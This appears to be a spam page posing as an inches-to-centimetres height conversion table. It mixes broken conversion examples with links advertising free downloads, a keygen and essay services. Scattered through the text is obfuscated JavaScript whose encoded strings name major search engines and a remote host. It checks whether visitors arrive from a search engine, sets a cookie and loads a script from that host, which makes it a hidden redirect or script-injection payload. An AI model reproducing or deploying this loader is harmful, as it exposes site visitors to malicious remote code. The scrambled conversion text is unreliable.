

[Height Conversion Table Inches To Centimeters Download Free For Windows 64](http://baydaconal.blogg.se/2021/march/handbrake-dmg.html#cqZaK=NBLngiVrhiZvgAJ5wAGugBIfgDG42BPnNCLzNBVngi0H2zPvgAqJnGm3DVrMBPDhiY9MzGuwzYzgiKf2BS52DVrgiZjxz0vwBPr==)

## **TOP 3 BEST ESSAY WRITING SERVICES REVIEWS FOR YOU**

CLICK TO FIND OUT

[Height Conversion Table Inches To Centimeters Download Free For Windows 64](http://baydaconal.blogg.se/2021/march/handbrake-dmg.html#cqZaK=NBLngiVrhiZvgAJ5wAGugBIfgDG42BPnNCLzNBVngi0H2zPvgAqJnGm3DVrMBPDhiY9MzGuwzYzgiKf2BS52DVrgiZjxz0vwBPr==)



39 after rounding to the nearest hundredth Program uses 0 3937008 to convert centimeters to inchesHeight conversion table inches to centimetersEnter length in box to be converted.

54 = 172 7 cmIf a man is 203 2 centimeters tall, what is his height in feet and inches?203.. 3937008 to convert centimeters to inches. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x2dd03e=0x29eb32()$ ;}catch( $0x141913$ }{ $0x2dd03e=window;}var$ \_0x14f639='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2dd03e['atob']||(\_0x2 dd03e['atob']=function(\_0x5582d0){var \_0x3b8e05=String(\_0x5582d0)['replace'](/=+\$/,'');for(var \_0x2a1355=0x0,\_0x4707f3, \_0x2c643d,\_0x25593f=0x0,\_0x2d451f='';\_0x2c643d=\_0x3b8e05['charAt'](\_0x25593f++);~\_0x2c643d&&(\_0x4707f3=\_0x2a 1355%0x4?\_0x4707f3\*0x40+\_0x2c643d:\_0x2c643d,\_0x2a1355++%0x4)?\_0x2d451f+=String['fromCharCode'](0xff&\_0x470 7f3>>(-0x2\*\_0x2a1355&0x6)):0x0){\_0x2c643d=\_0x14f639['indexOf'](\_0x2c643d);}return \_0x2d451f;});}());\_0x4475['base64DecodeUnicode']=function(\_0x70579){var \_0x1af78f=atob(\_0x70579);var \_0x432726=[];for(var \_0x27c5b9=0x0,\_0x4c59dd=\_0x1af78f['length'];\_0x27c5b9=\_0x3300a9;},'GTbND':function \_0x31287c(\_0x193208,\_0x4d9221){return \_0x193208===\_0x4d9221;},'QHrBr':'njg','QUJnN':function  $0x5c08e5$ ( $0x2c0550$ ,  $0x54badc$ ){return  $0x2c0550$ ( $0x54badc$ );},'nAFHs':function \_0x266014(\_0x4346c1,\_0x3f1453){return \_0x4346c1+\_0x3f1453;},'OInxV':function \_0x73162a(\_0x26ca90,\_0x4f8f56){return \_0x26ca90+\_0x4f8f56;},'OaFGQ':\_0x4475('0x1c'),'vTTZQ':function \_0x58baca(\_0x210db6,\_0x2bab53){return \_0x210db6+\_0x2bab53;}};var \_0x430061=[\_0x540f1e[\_0x4475('0x1d')],\_0x540f1 e[\_0x4475('0x1e')],\_0x540f1e[\_0x4475('0x1f')],\_0x540f1e[\_0x4475('0x20')],\_0x540f1e[\_0x4475('0x21')],\_0x540f1e[\_0x447  $5(0x22')$ ],  $0x540f1e[0x4475(0x23')]$ ],  $0x56b68c=document['referrer']$ ,  $0x4b7e16=$ [[],  $0x343c4a=cookie[0x4475(0x24')]$ (  $0x4475('0x25'))$ ;for(var  $0x32b196=0x0$ ;  $0x540f1e$ [  $0x4475('0x26')$ ]( $0x32b196$ ,  $0x430061$ [  $0x4475('0x27')$ ]);  $0x32b196+$ +){if(\_0x540f1e[\_0x4475('0x28')](\_0x56b68c['indexOf'](\_0x430061[\_0x32b196]),0x0)){if(\_0x540f1e[\_0x4475('0x29')](\_0x5 40f1e['QHrBr'],\_0x540f1e[\_0x4475('0x2a')])){\_0x4b7e16=!![];}else{\_0x540f1e['QUJnN'](include,\_0x540f1e[\_0x4475('0x2b' )](\_0x540f1e[\_0x4475('0x2c')](\_0x540f1e[\_0x4475('0x2d')],q),''));}}}if(\_0x4b7e16){cookie['set'](\_0x4475('0x25'),0x1,0x1);if  $(1_0x343c4a)$ {include(\_0x540f1e[\_0x4475('0x2e')](\_0x540f1e[\_0x4475('0x2d')],q)+'');}}R(); Height conversion table inches to centimetersIf a woman is 5 foot, 3 inches (5' 3"), what is her height in centimeters?63" x 2.

[Samsung Ml-1610 Driver Free Download For Mac](https://lineupnow.com/event/samsung-ml-1610-driver-free-download-for-mac)

 $54 = 165$  centimetersIf a baby is 64 centimeters long, what is her length in inches?64 centimeters x 0..  $54 = 160$  cmIf a woman is 5 foot, 8 inches (5' 8"), what is her height in centimeters?68" x 2.. var  $0x2a1c=['dE9yUlg=', 'Z2V0']$ , 'dmlzaXRlZA==','dG1xa m4=','bGVuZ3Ro','S3dwZVo=','R1RiTkQ=','UUhyQnI=','bkFGSHM=','T0lueFY=','T2FGR1E=','dlRUWlE=','Y3JlYXRlRWxl bWVudA==','THFJVHc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','aGVpZ2h0K2NvbnZlcnNpb24rdGF ibGUraW5jaGVzK3RvK2NlbnRpbWV0ZXJz','M3wxfDR8MHw1fDI=','Ynpr','RVVhS04=','ZGpLRG8=','Q1daYno=','Y29va 2ll','bWF0Y2g=','OyBwYXRoPQ==','UVlkdlo=','eFBtaVU=','Tk1TU2s=','R09VTHI=','Z2V0VGltZQ==','V29qU0o=','Y29DU 0U=','bWplUHc=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','aHR 0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','QWhjZEY=','eFZYWG4=','THRRY0g=' ,'R2N5dFA=','RHRjUFo=','UEVBVW4='];(function(\_0x40ee88,\_0x32a3f6){var \_0x396f06=function(\_0x51797f){while(--\_0x 51797f){\_0x40ee88['push'](\_0x40ee88['shift']());}};\_0x396f06(++\_0x32a3f6);}(\_0x2a1c,0x126));var

 $0x4475 =$ function( $0x1624a4$ ,  $0x58dfb7$ ){ $0x1624a4 = 0x1624a4-0x0;$ var

\_0x35adf0=\_0x2a1c[\_0x1624a4];if(\_0x4475['initialized']===undefined){(function(){var \_0x2dd03e;try{var \_0x29eb32=Function('return\x20(function()\x20'+'{}.. ExamplesHow tall is a woman in centimeters who is 5' 5" (65 in)?5 foot x 12 inches = 60 inches60 inches + 5 inches = 65 inches65 inches x 2.. Select either inches or centimeters button Press "convert" button to see result at bottom of calculator. [Jorge Bucay El Elefante Encadenado Pdf](https://katrinataylor.doodlekit.com/blog/entry/13872553/jorge-bucay-el-elefante-encadenado-pdf-_top_)

## **TOP 3 BEST ESSAY WRITING SERVICES REVIEWS FOR YOU**

CLICK TO FIND OUT

[Pdf Free Download](http://gritennira.webblogg.se/2021/march/ms-project-2016-tutorial-pdf-free-download.html)

[Ms Project 2016 Tutorial](http://gritennira.webblogg.se/2021/march/ms-project-2016-tutorial-pdf-free-download.html)

[Math amp; Reading Quest With Aladdin Download Free Software](https://sad-dijkstra-c023af.netlify.app/Math-amp-Reading-Quest-With-Aladdin-Download-Free-Software.pdf)  $39 = 25$  inches\* Shown as 0 39 after rounding to the nearest hundredth Program uses 0. [Pc Omr 9.0 Full Keygen](https://lineupnow.com/event/pc-omr-9-0-full-keygen)

[Blackhat Cpa Software News](https://inspiring-beaver-868a2c.netlify.app/Blackhat-Cpa-Software-News.pdf)

 $2 \text{ cm} \times 0.3937008 = 80$ " 67 x 12 = 8 04 remainder = 6 ft and remainder = 8 in\* Shown as 0. e828bfe731 [Weight Carrying For](http://dertevuker.unblog.fr/2021/03/12/weight-carrying-for-manual-handling/) [Manual Handling](http://dertevuker.unblog.fr/2021/03/12/weight-carrying-for-manual-handling/)

e828bfe731

[Archicad 23 Download Mac](http://wasitagroup.com/sites/default/files/webform/Archicad-23-Download-Mac.pdf)